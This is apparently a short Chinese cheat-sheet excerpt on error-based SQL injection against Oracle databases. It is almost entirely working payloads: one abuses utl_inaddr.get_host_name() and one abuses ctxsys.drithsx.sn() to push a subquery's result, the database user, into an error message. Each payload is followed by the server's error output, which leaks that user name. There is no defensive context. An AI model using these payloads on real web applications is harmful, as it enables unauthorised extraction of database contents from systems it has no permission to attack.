 1. 使用utl_inaddr.get_host_name()进行报错注入
Id==1' and 1=utl_inaddr.get_host_name((select user from
dual))--
HTTP Status 500 - java.sql.SQLException: ORA-29257
type Exception report
message java.sql.SQLException: ORA-29257: 未知的主机 SQLINJECTION
description The server encountered an internal error that prevented it from fulfilling this request.
exception
参数不匹配导致的报错注入
2. 使用ctxsys.drithsx.sn()进行报错注入
1' and 1=ctxsys.drithsx.sn(1,(select user from dual))--
java.lang.RuntimeException: java.sql.SQLException: ORA-20000: Oracle Text 错误:
DRG-11701: 主题词表 SQLINJECTION 不存在
ORA-06512: 在 "CTXSYS.DRUE", line 160
ORA-06512: 在 "CTXSYS.DRITHSX", line 540
ORA-06512: 在 line 1